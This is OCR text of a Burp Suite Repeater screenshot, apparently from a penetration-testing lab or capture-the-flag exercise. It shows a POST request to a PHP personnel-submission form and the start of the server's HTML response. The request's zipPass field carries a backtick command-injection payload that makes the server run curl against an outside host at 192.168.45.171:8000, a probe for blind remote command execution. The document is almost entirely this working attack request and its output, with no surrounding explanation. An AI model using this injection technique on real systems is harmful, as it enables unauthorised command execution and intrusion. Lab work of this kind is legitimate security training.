 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
51 × 52 × 53 × 54 × 55 × 56 × 57 × 58 × 59 × 60 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /personnelSubmission/index.php HTTP/1.1
2 Host: bubo
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bubo
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bubo/personnelSubmission/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submissionData=Data+goes+here.&passCheck=on&zipPass=`curl http://192.168.45.171:8000/test.txt`
16
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Dec 2024 18:02:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 9361
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <!--
13 Eventually by HTML5 UP
14 html5up.net | @ajlkn
15 Free for personal and commercial use u
16 -->
17 <html>
18 <head>
19 <title>
S3C U.S. National Lab
</title>
20 <meta charset="utf-8" />
21 <meta name="viewport" content="wid
22 <link rel="stylesheet" href="../as
23 <script src="https://code.jquery.c
</script>
24 <style>
25 body{
26 background-color:#000000!impor